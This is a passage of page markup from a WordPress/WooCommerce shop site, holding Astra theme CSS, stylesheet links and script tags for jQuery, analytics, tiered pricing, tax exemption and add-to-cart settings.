.astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:#ad172b;}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% - .5em);left: calc(12.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:921px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/kcxaymzw/6adig.css" media="all"/>
<style id='elementor-frontend-inline-css'>
.elementor-1065 .elementor-element.elementor-element-63b6bc24:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628965867533.jpg");}
</style>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.32.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.32.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.32.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/9km2vnwp/9r8rt.css" media="all"/>
<link rel='stylesheet' id='elementor-post-320-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-320.css?ver=1762477673' media='all' />
<!-- <link rel='stylesheet' id='uael-frontend-css' href='https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.40.5' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.3' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/dszcgo85/6adig.css" media="all"/>
<link rel='stylesheet' id='elementor-post-4410-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4410.css?ver=1762477673' media='all' />
<link rel='stylesheet' id='elementor-post-4436-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4436.css?ver=1762542429' media='all' />
<link rel='stylesheet' id='elementor-post-1065-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-1065.css?ver=1762479569' media='all' />
<!-- <link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-child-theme-css-css' href='https://www.dec-o-art.com/wp-content/themes/astra-child/style.css?ver=1.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744191833' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744191851' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744191861' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744192043' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/fhp1576d/6adig.css" media="all"/>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.12" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.dec-o-art.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/product-types\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/cart\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.dec-o-art.com","hash_tracking":"false","v4_id":"G-6V4208VLHS"};</script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"4390709761","isPremium":"yes","currencyOptions":{"currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation"]};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.4.1" id="tiered-pricing-table-front-js-js"></script>
<script id="aftax-frontj-js-extra">
var aftax_php_var = {"admin_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","nonce":"68a2cd869e"};
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/js/aftax_front.js?ver=1.0" id="aftax-frontj-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dec-o-art.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
